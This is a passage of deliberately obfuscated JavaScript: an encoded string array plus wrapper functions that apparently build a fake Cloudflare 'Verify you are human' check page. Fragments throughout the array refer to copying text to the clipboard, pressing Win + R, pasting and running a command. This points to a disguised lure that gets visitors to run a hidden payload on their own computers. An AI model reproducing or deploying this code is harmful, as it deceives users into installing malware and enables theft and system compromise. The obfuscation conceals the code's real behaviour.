8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return 